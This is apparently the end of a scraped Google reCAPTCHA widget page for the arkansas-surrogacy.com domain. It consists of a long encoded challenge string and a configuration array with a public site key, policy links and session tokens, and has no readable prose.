OcwoDCtjddAcO5GMKuNRfCsMO9wpUpw6zDgHnDv8OawqgBVykgw4jDtMKewrxuw61FE8O7axNOwq7DgMK8PGzCtAbCjx9Va8Onw5x8PcOJWjhdw5DDnhxOacKsScOqwpLDtcOoP8KVwoLDhWzCosOqBEEAahsRRXbCmR/DtcKATsKJPMKqSFjDvT90Ti0TIMO3w4w4w4rCsQAgBnRbSMOuwqAcHEIbdXc+w7pXwpMNAXtbPMK7w4VKwpApQnlkBH12FzDCnsO9IHkqwpHCoMKwKcKaE3fDgR/CnhsXUx7DiMObWcKdfMO1wo/[base64]/DqQ4hwoo4PMOsbHdRU8KYwqZaZsO6wr/DpMOXEF/CusKBw5LCtgfDuMK/[base64]/CmsKuwod/D8OLw6PDrcKwFVrCrsKWYAAUw4dSIUPCtsO6IMOXwpfDkcKkw4nDuSAtw6XCvcKawqsbw4PCqjbCmMOkwovCgMKFwokbNyTDukApc8KkcMKsa8KqHMOlWMOTw7AcFwfDlsKvdMKccnFuEcK3w4gWw6/Cj8KQwqIGw7vDmMOJw5PDsmxcQwRKYnZlWDXDl8O/w7HCn8OQVg10DjXCjsK5YEBKw65bYkRZwr4NVC5KBMOWw7jDqC0XccOOTsO7Z8K0w7Zzw6vDrztiw5zCrMOaa8KRSsKzPMK4wqEwbhbCpk3ChMKRS8ONZy3DoW1xAilZwodzwrfDmsK+wrhYfcKUw6tYw5nCqVVSwqfDoXfDicOTSF5ewoFUVWV/w7PCj1XDmMKBKcOPWS0tWsKLwr3CglrCtcKFQMOUwo/[base64]/Dok1Lw7JbccO+wo7Ct8O1esOFCh/DghB5Ww3DkcOhMTnDonDDhMO5w73Di8OpwqEXbjbDknfCmHBEwrlMVMOaOsK2AB3DucKawoBZwpg5KRbCtBDCkMO/DA9gQiAJDg7CgcOewo4Pw6zCgsKrwpoGVC8PG2cSIMOiM8Opwp5/e8ORwrodwqBEwrrDnC7DgknCrsKgSj4kw5fCpXRmw47DhMOAw7cQw7BPDcK9wqMzDsKXw6wAw7bClsOMSMOMwpHDn8OOTMKHJcKNbsODMQHCpQzDnRpPw4bCuDZeL37CuMOTEcOjw5M4woEfd8OBwoTDt8K/RxzCpjFww4LDsyzDlGYuwqRRw4nClE0QdgU9w73DvERTw4DDhcKaw4ASwpEww6LCv8K0SwQ/BgjDpn18aMOFO8K4UQnCt8OVXglLw5XDpcKMw4fCtlTChsKMC1gDwqpWwpzCuVLDrcO9w5rCpsKQwrnDo8KQwodtbMKSL3l6wrwQUXxnw4oRwpjCncOuw7ZGGMKva8O9BsKfPFHClkHCiUAGw5TDr8KwaCsSAUbDkxBjOW/CsMObSkPDtHrDgFHDoSkYwptOLwLCkcOCV8KYw7nCtcK3woXCjk85GcOySTnDpMKkw7XClifCmw7ClcOnO8OHV8KFwqR6wqDCqjk5GnpXw7hgwp5Ee3ZiU2Bgw6o6w7hPw5/DuXYTI1LCtMKnw4N/w5Iaw7jCiMK4w6DDn8KoGMKMbxkvwqduwqUkwqdWw4IGwoPCgTfCvVHCjMOfw6RhFX19wqbDn8OgcMO6aEI3wqwHZiggdsOrezEMQ8OxAMOsw4nDlMKHRHHCisKkWgpDTGEFw5nCqg3DpUDDiU0jWcKOWSLCkl9CfsKXEMOuMcOSw7jDvMK/CXMdw4bCpMOTwpMtchJPfl/Cj2xFw6fCqsK5cUTCk0MQHzfDgXLDg8OeDAY4anPCjXkvw4JbwqfDmcOYwrnDhCfDq8ODV8Kkw6PCuyx8wqnDs3bCukY0XwrDuQB8w7AAOMOpwr4LwosjwqU7w4ATw5hzOsK/w4kFw4zDqBMHMzTCvcKUZ8OFPsKFw6BIIsO5TwHCph8UwrXCnjnDnXdgwrQhwrxWGyc0UArDigrCmcOmBsOEAB/[base64]/CllM6w4pULMKuwp3DssKVw5TCmQ4RaMKcCcK8w4ZpEAnDksKbwpM/EsOPYsOTNxbDgsKpw6s7HmxGHDvCvH/Cu8KxBj7CowV9w6/[base64]/Dv8ODGsOywqc5w7DCnFjDgw3CnkXCtlQcc8KMSAbDonNuw4/Dm0MMwrNEw69sLEnDvMO5EcOZccKvTMKTQMK4dcKMGjMPP8KAXsKzSUl1wqvCjyvCjmTCjg7CikDCglJnw7siO8OTTFoGwqfDujRfCFnCsHsLwq/DmEXDosKxw7zCg2MMw63CjzYNwqXCg8Orwp/DtMKKZXHCgsKGPj4jwqUOwqhhwobDpVnClAPDpH1sd8Kqw5EBUcK9wrcieQbDgsOqFCx7DMKow5LDuSXCkgYLFlNuw43CkMO4RsOGwoZGwqVWw5wvw797fMKIw63DsMOqNBrCscORwo/[base64]/Dn8Omw6vDiyRTw7JlQjplw4RXcEMuO1PDm8O3A0HCiErCo2vDpcOeCmPCmMK8LBDCvXLDhV1aJsOTwoPCnkLDnk4GMUHCt2fDm8OSwqUqWXgMdsKUR8Kowo/Cv8OSEQzDngPDr8OsMsKBwp/Dk8KfdnXDtWHDpyNjwrrCjcOQCsOvVRhNUUXCocKNFMOcNcKZL23Cp8K3dcKoZ2/CqifDl8OyQ8KOwqBIw5fCjsOcw6TDtholPHfCrV83wqnDq8KRb8K4wrnCsxjCosKGwrPDtsK9O2rCg8OOP18Gw4c/BX3Cp8OSw4LDi8OKOXFUw44AworDrnFew50wXljCoSJ7woXDuFTDmALDi8K2UTTCqsO0wo7Dq8Kyw4AAUCg5w48EHMO+cMO5XU/Co8O5wofCscO/IsOgwqAnR8Oqwr/CpMKow5ZSEsKWccKJSxHCm8KZwpcYwqVlwpTDn3vCnMOuw5fCgTHCosKrwrvDusOCJMO3UQkRwq7CtU0VWsOUw4zDksKlw6XChMK/e8KXw4/DoMKYAcODwqbDj8Olwq7DpmsXGRUWw4TCuz3CnV0sw6QnEDJVwosHdcKZwpAswpXDrsK+PMK+X1Z8fDnCi8OBNEV5SsKzwoEeA8ODwp7CjXU5LMK7FcOTw6TDtBLDp8ONw7JOAsOJw7DDnBR/wq7CiMOtwrUWLidbeMOoWzbCvmwywpAsw6bCigTCpC3Cv8KEw6kJw67Di27Co8K7w6fCtBjCnMKtd8O8w6Mbf0nDssKJEjl1wo5Fw6HDn8Kxwr7DlMKrcsKkwr4EPBHDhcO9CcK+SMOcTcOYwp3CtDrCjMKnw4nConJZNAkuw6dARSvCgcKqKVlLGW5/w6tcw5LCtMO9KBPCu8OfOl/DicOmw6DClF3CmsKWa8KOfsKrw7VUwrUpwpXDlhTCpTHCicKpw6N5fFd5G8KpwqnDnhjDscK8BWPCoEQYwqDCksO/w5M2wp/CoMOPwonDoRLDlUwbUXrCvz4iE8KQc8Omw7xGF8KzFcOIN154w6vCjMOVOk7DlcKTwqcDQnHDosOmw71IwoshDcOWDcK1VAvDlFhYOMOcw6PDtC0hYMOBQMOuw7UmQ8OvwrYtGHcqwpgwBzrDrcOaw58eajXDmW1kIwvDuxIHFsO6wq/CkhEdw6vDgMKJw4YgC8KWw4TDg8K2F8Ouw5fDoiHClTJ/b8KewpMDw4BBHsO/wogLbsOMwqDCqnNORT3DlDtIeixSwrnCkiDCmcOuw6LCpGoOJcKNOl3ChhLDi1XDiUPDrUrDucKYw5DCgwdlwodIK8O8wp/DvV7Cg8OwL8Obw5jDjzokTUzDi8KHwoPDnkU6DVHDssKJQMK+w7Z/w5nDj8KFZnjCgkvDrxvCrcKSwr3DuF1sDsOFM8OpXcK6wo9Nwq/Cjh7Du8OFw5IkGsKcZMKAbsONU8K8w6UCw4R1wrxtacOJwovDsMKqw5p6wrvDvcOww4dQwpQcwqQ8w5/DhVoWw6E/w6TCqsK/[base64]/[base64]/Ct8KRETw7wp/[base64]/CsTRMwqzDuMKlw5rDn8O0wrTDnsOvDcOPwofConbDrDvDnQVQw5xdwpLCrW0hwobDq8K0w63DtTB7EywmH8O1TsK8SMONSsKLCwpJwqphw5E5wpVwI07DkxkmPsOSMMKTw5UpwrbDt8KpVl/CuEg7w5oYwprCk15cwplEwq4aMmfDmVh5FhxTw5XDqMOeF8KtKXLDtMOTw4Vew6bDnsKCAcKLwrQ8w5JMJjwSwogMJwnComjDpXrDqlrDkhfDpRVcw57CrhDDpsO/w63DoS3DssOgMVtNwoUsw5Y2wq/CmcOtdRISwrkrwoYFUsKaecKqRMO5QUZTfMKPbA3ChMOfZcK6UTRMwprDmcOww4bCocKfHGEhw7UcMB3Dn0TDtcKKNMK3wq/ChG/DocOIw7dWw4IQwqhEwqcVw57CrjIkwp4uX2NYwrbDqcO9w47Cu8KNw4PCgMKAw55ET0B/EsKAw7USfWpJEiIENFzDkcOzwrIfFcKWw7Ayc8KqA0rCiUPDjMKrwqTDoVIsw4nChiJEN8KGw5HDsX8tRcOAfy3Du8Kbw7HDpcKXbMOSZ8OjwprCihbDhAZ5MB/[base64]/[base64]/w6fDjS7Di8Oia0oMwrzDtzDCnMOIIsO+MMKVw5zCrsOZSMK2w5nCscK+Z8ORw6DDrMKyw5XCgMKoAAZYwo/DpBvDusK9w4lrZcK0w5YIf8O+McO9NQTCj8OBAMOaYcO3wpowQsKTwpjDnUlVwqwXSBM9CsOWcyXCu1EkL8OCXsOEw4fDpw/CtlPDuEE8w5vCr2scwoTCqwhYEzXDg8O4w54Kw4xlORbCk0JfwozDtFYfDW/Dv8OAwqHDni0XOsOZw70bwoLCvsKLw5fCosOJDsKmwr5GIsOfe8K9Q8OTF2UuwqjCu8KnAcKdYz9vFMO2FhXDucOlwpcPcDfCiX3CkirCpMODw7jDqiHCnhXCqsOEwosgw7V5wpEjwqjCnMKJwrbCpzF5w5oAZlXDscO2wqJFdFY/Vl02RDDDssKnQw45XyRVYsOZEMOkDsK7bwLCn8OhKSDDjMKQK8Kxw6vDliFTIhMdwqwnaMO1wpDCtjRCIsKBbWrDoMOXwq1Hw50zKMO/[base64]/DqB1iwpZxWMOEwoZhwqXDrA3CmDcMJMKtw6J0w6F8WsO9w7zCiBLDoVfDlMK2w7DCrnNTSCVawoTDqAMtw4zCnhPCpErClUgowp9QYMOSw5kqwp98w5ImBsOjw6PCosKNwoJiVV/[base64]/CskzDhMKQa1DDoQ/DmUDDpMOSOFEODGFhwqlEwqw6wrB6bSBcw6XCn8KKw7zDmA4Owro/w43Dv8Oxw6QZwofDt8OOWVUCwp4GSAwBwqHCtGs5L8K4wpXDvXcQbxLCpFZiwoLCk2hdwqnCv8O6RnFhSRrDnTvCnC8WY2p7woNcwrYbTcOOw5bCtMKzX3ADwoRzcRTCisOPwogywqJdwovCiW/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v/Z1fhpt2Oq3FstV1OyfJgpgxtGOth0yAte+z5ouU/g\\u003d\x22,1,0,null,1,1770086144954,0,0,[199],null,[165,109,250,150,42],\x22RC-Hz-8ayIGrtksgQ\x22,null,null,null,null,null,\x220dAFcWeA7v_WplYcGBPPebhiCSRAYVhCGbjh8L3P5PWWO0i4mGBGdg2TcvBx9Gtzfg2Y54YAZw1VfE4pOBVgmNnKXxvgrQLWs-og\x22,1770168944596]");
    </script></body></html>